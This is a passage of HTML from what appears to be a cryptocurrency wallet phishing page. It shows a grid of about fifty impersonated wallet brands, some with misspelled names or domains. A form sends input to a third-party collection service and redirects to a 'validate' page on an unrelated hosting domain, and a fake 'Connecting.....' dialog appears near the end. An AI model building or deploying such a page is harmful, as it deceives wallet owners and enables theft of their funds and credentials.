                              <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Valora</a></h5>
                              <span class="price">valoraapp.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                           data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trustee Wallet</a></h5>
                              <span class="price">trusteeglobal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                           data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gaurda Wallet</a></h5>
                              <span class="price">guarda.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                           data-logo="asset/images/logo/mew.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="wallets.html">
                              <img src="asset/images/logo/mew.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MEW Wallet</a></h5>
                              <span class="price">myetherwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                           data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Jade Wallet</a></h5>
                              <span class="price">jadewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                           data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PlasmaPay</a></h5>
                              <span class="price">plasmapay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                           data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>O3Wallet</a></h5>
                              <span class="price">o3.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                           data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HashKey Me</a></h5>
                              <span class="price">me.hashkey.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                           data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>RWallet</a></h5>
                              <span class="price">rsk.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                           data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Flare Wallet</a></h5>
                              <span class="price">flarewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                           data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KyberSwap</a></h5>
                              <span class="price">kyberswap.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                           data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AToken Wallet</a></h5>
                              <span class="price">atoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                           data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tongue Wallet</a></h5>
                              <span class="price">tongue.fi</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                           data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>XinFin XDC Network</a></h5>
                              <span class="price">xinfin.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Saitama Wallet" class="sc-author-box select_wallet" data-title="Saitama Wallet"
                           data-logo="asset/images/logo/saitama.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/saitama.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>saitama</a></h5>
                              <span class="price">saitamatoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                           data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Talken Wallet</a></h5>
                              <span class="price">talken.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                           data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KEYRING PRO</a></h5>
                              <span class="price">keyring.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Eidoo" class="sc-author-box select_wallet" data-title="Eidoo Wallet"
                           data-logo="asset/images/logo/eidoo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/eidoo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Eidoo</a></h5>
                              <span class="price">Eidoo.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ellipal Wallet" class="sc-author-box select_wallet" data-title="Ellipal Wallet"
                           data-logo="asset/images/logo/Ellipal.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ellipal.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ellipal</a></h5>
                              <span class="price">Ellipal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Safemoon" class="sc-author-box select_wallet" data-title="Safemoon Wallet"
                           data-logo="asset/images/logo/Safemoon.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safemoon.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Safemoon</a></h5>
                              <span class="price">Safemooon.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Sparkpoint" class="sc-author-box select_wallet" data-title="sparkpoint"
                           data-logo="asset/images/logo/sparkpoint.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/sparkpoint.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sparkpoint</a></h5>
                              <span class="price">Sparkpoint.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Dcent Wallet" class="sc-author-box select_wallet" data-title="Dcent Wallet"
                           data-logo="asset/images/logo/dcent.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dcent.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>dcent</a></h5>
                              <span class="price">dcentwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Exodus Wallet" class="sc-author-box select_wallet" data-title="Exodus Wallet"
                           data-logo="asset/images/logo/exodus.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/exodus.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Exodus</a></h5>
                              <span class="price">Exodus.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                           data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Midas Wallet</a></h5>
                              <span class="price">midasprotocol.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="PeakDefi" class="sc-author-box select_wallet" data-title="PeakDefi"
                           data-logo="asset/images/logo/peakdefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/peakdefi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PeakDefi</a></h5>
                              <span class="price">PeakDefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                           data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AT.Wallet</a></h5>
                              <span class="price">authentrend.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Token wallet" class="sc-author-box select_wallet" data-title="Token Wallet"
                           data-logo="asset/images/logo/tokenary.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tokenary.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tokenary</a></h5>
                              <span class="price">Tokenary.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="paytube" class="sc-author-box select_wallet" data-title="paytube"
                           data-logo="asset/images/logo/paytube.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/paytube.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>paytube</a></h5>
                              <span class="price">paytube</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zengo" class="sc-author-box select_wallet" data-title="zengo"
                           data-logo="asset/images/logo/zengo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zengo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zengo</a></h5>
                              <span class="price">zengo.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="houbi" class="sc-author-box select_wallet" data-title="houbi"
                           data-logo="asset/images/logo/houbi.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/houbi.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>houbi</a></h5>
                              <span class="price">houbi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="onto" class="sc-author-box select_wallet" data-title="onto"
                           data-logo="asset/images/logo/onto.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/onto.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>onto</a></h5>
                              <span class="price">onto.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="formatic" class="sc-author-box select_wallet" data-title="formatic"
                           data-logo="asset/images/logo/formatic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/formatic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>formatic</a></h5>
                              <span class="price">formatic.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Defi" class="sc-author-box select_wallet" data-title="Defi"
                           data-logo="asset/images/logo/defi.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/defi.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>defi</a></h5>
                              <span class="price">Defi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="aktionariat" class="sc-author-box select_wallet" data-title="aktionariat"
                           data-logo="asset/images/logo/aktionariat.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/aktionariat.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>aktionariat</a></h5>
                              <span class="price">aktionariat.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="alice" class="sc-author-box select_wallet" data-title="alice"
                           data-logo="asset/images/logo/alice.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alice.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>alice</a></h5>
                              <span class="price">alice.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Tron" class="sc-author-box select_wallet" data-title="Tron"
                           data-logo="asset/images/logo/tron.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tron-trx-logo.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>tron</a></h5>
                              <span class="price">tron</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="torus" class="sc-author-box select_wallet" data-title="torus"
                           data-logo="asset/images/logo/torus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/torus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>torus</a></h5>
                              <span class="price">torus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coincodex" class="sc-author-box select_wallet" data-title="coincodex"
                           data-logo="asset/images/logo/coincodex" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coincodex.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coincodex</a></h5>
                              <span class="price">coincodex</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gnosis Safe" class="sc-author-box select_wallet" data-title="gnosis Safe"
                           data-logo="asset/images/logo/gnosis.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gnosis.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gnosis Safe</a></h5>
                              <span class="price">gnosis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="thorchain" class="sc-author-box select_wallet" data-title="thorchain"
                           data-logo="asset/images/logo/Tthorsswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/Tthorsswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>thorchain</a></h5>
                              <span class="price">thorchain.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="vault" class="sc-author-box select_wallet" data-title="vault"
                           data-logo="asset/images/logo/vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/vault12.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>vault</a></h5>
                              <span class="price">vault.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cosmos station" class="sc-author-box select_wallet" data-title="cosmos station"
                           data-logo="asset/images/logo/cosmosstation.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cosmos.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>cosmos station</a></h5>
                              <span class="price">cosmos station</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                           data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>imToken</a></h5>
                              <span class="price">token.im</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi" class="sc-author-box select_wallet" data-title="halodefi"
                           data-logo="asset/images/logo/halodefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/haloDefi.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>haloDefi</a></h5>
                              <span class="price">halodefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ataken" class="sc-author-box select_wallet" data-title="ataken"
                           data-logo="asset/images/logo/ataken.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ataken.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ataken</a></h5>
                              <span class="price">ataken</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="portis Wallet" class="sc-author-box select_wallet" data-title="portis"
                           data-logo="asset/images/logo/portis_logo_dribbble.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/portis_logo_dribbble.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>portis</a></h5>
                              <span class="price">portis.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="pillar wallet" class="sc-author-box select_wallet" data-title="pillar"
                           data-logo="asset/images/logo/pillar.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/pillar.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>pillar</a></h5>
                              <span class="price">pillar.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinmoni" class="sc-author-box select_wallet" data-title="coinmoni"
                           data-logo="asset/images/logo/coimoni.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinmoni.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>coinmoni</a></h5>
                              <span class="price">coinmoni.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="digitex" class="sc-author-box select_wallet" data-title="digitex"
                           data-logo="asset/images/logo/digitex.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/digitex.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>digitex</a></h5>
                              <span class="price">digitex.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zelcore" class="sc-author-box select_wallet" data-title="zelcore"
                           data-logo="asset/images/logo/zelcore.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zelcore.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zelcore</a></h5>
                              <span class="price">zelcore.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="others" class="sc-author-box select_wallet" data-title="Others"
                           data-logo="asset/images/logo/others.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/others.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Others</a></h5>
                              <span class="price"></span>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </section>
            <div class="col-lg-3 col-md-6 col-sm-7 col-12">
               <div class="widget widget-subcribe">
                  <h5 class="title-widget">Subscribe</h5>
                  <div class="form-subcribe">
                     <form id="subscribe-form" action="https://submit-form.com/q35AQT4lO" method="POST" accept-charset="utf-8"
                        class="form-submit">
                        <input name="email" value="" class="email" type="email"
                           placeholder="name@email.com" required>
                        <input type="hidden" name="_redirect" value=https://dappstlwallets.on-fleek.app/app/validate.html">
                        <button id="submit" name="submit" type="submit"><i
                           class="icon-fl-send"></i></button>
                     </form>
                  </div>
                  <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                     <ul>
                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
      </div>
      </footer>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
               </button>
               <div class="modal-body space-y-20 pd-40">
                  <center>
                  <h2 style="font-size: ;
                     color: green">Connecting.....</h2>
               </div>
               <h2 style="font-size: ;
                  color: blue"></h2>
            </div>
         </div>
      </div>
      </div>
      <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
